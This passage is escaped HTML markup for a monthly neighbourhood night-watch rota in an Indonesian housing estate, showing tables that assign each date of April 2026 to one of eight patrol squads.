bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n             \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                 \u003Ctr\u003E\n            \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\u003C\/center\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"content_4\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Cb\u003EBULAN APRIL 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n             \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n              \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n             \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            